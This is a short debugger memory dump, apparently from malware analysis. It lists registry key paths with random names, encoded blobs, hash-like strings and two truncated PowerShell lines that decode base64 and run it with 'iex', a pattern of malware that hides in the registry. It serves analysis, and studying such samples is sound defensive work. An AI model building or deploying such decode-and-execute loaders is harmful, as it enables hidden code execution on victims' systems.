 0163F95C 014C9DC0
0163F960 014C9DD8 ASCII "6ABF4C3E3FA0B4CE79F2EE4D1B2E0C2D"
0163F964 014C9D60
0163F968 014C9D90 ASCII "BCAAA54B18A3033985DB83AB75C74EC8"
0163F96C 014B8D0C ASCII "software\9wRKvaxTZH\"
0163F970 014C9D44 ASCII "software\wjpkx"
0163F974 014C9D30 ASCII "himw"
0163F978 014ABB58 ASCII "kOlgWxTWfgPW6jgTJgme9SVji="kDh2yB7TyPeOcO1CertJxOZ7
0163F97C 014C38C8 ASCII "iex ([Text.Encoding]::ASCII.GetString([Convert]::Fr
0163F980 014984A8 ASCII "software\wjpkx"
0163F984 0130E82C UNICODE "wjpkx"
0163F988 0144561C ASCII "ivwk"
0163F98C 0130E594 UNICODE "software\"
0163F990 0130E764 UNICODE "wjpkx"
0163F994 0130E55C UNICODE "software\"
0163F998 0130E5CC UNICODE "wjpkx"
0163F99C 0148A1F8 ASCII "software\9wRKvaxTZH"
0163F9A0 0148B1C4 ASCII "XWRjYEONXL2QTJLDaQwHmli="klz6Yk5Z7cuWYlJaVOIjMh2oGE
0163F9A4 0148400C ASCII "iex ([Text.Encoding]::ASCII.GetString([Convert]::Fr
0163F9A8 014454A0 ASCII "software\9wRKvaxTZH"
0163F9AC 0130E1B4 UNICODE "software\"
0163F9B0 0130D4D4 UNICODE "9wRKvaxTZH"
0163F9B4 01000000